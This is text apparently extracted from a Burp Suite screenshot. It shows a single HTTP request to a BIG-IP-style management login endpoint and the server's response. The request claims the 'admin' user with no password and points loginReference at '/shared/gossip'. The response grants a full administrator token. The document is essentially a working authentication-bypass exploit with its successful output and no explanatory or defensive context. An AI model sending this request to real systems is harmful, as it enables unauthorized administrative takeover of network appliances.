 Burp Suite Professional v2021.3 - Temporary Project - licensed to JsOnGmAX
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < ▼ > ▼
Request
Pretty Raw \n Actions
1 POST /mgmt/shared/authn/login HTTP/1.1
2 Host: 192.168.10.148
3 Content-Length: 177
4
5 {
6 "bigipAuthCookie":"",
7 "username":"admin",
8 "loginReference":{
"link":"/shared/gossip"
},
9 "userReference":{
"link":"https://localhost/mgmt/shared/authz/users/admin"
}
10 }
11
12
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Mon, 22 Mar 2021 16:35:20 GMT
3 Server: Jetty(9.2.22.v20170606)
4 X-Frame-Options: SAMEORIGIN
5 Strict-Transport-Security: max-age=16070400; includeSubDomains
6 Content-Type: application/json; charset=UTF-8
7 Pragma: no-cache
8 Cache-Control: no-store
9 Cache-Control: no-cache
10 Cache-Control: must-revalidate
11 Expires: -1
12 Content-Length: 609
13 X-Content-Type-Options: nosniff
14 X-XSS-Protection: 1; mode=block
15 Content-Security-Policy: default-src 'self'  'unsafe-inline' 'unsafe-eval' data: blob:; img-src 'self'
16
17 {
"username":"admin",
"bigipAuthCookie":"",
"loginReference":{
"link":"/shared/gossip"
},
"token":{
"token":"GXVVOYOZTHZ5W24QTC4G2P2TPU",
"name":"GXVVOYOZTHZ5W24QTC4G2P2TPU",
"userName":"admin",
"user":{
"link":"https://localhost/mgmt/shared/authz/users/admin"
},
"timeout":1200,
"startTime":"2021-03-22T09:35:20.856-0700",
"address":"192.168.10.1",
"partition":"[All]",
"generation":1,
"lastUpdateMicros":1616430920856056,
"expirationMicros":1616432120856000,
"kind":"shared:authz:tokens:authtokenitemstate",
"selfLink":"https://localhost/mgmt/shared/authz/tokens/GXVVOYOZTHZ5W24QTC4G2P2TPU"
},
"generation":0,
"lastUpdateMicros":0
}